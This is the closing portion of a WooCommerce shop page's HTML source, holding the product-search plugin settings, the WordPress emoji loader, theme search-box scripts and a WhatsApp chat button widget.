var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>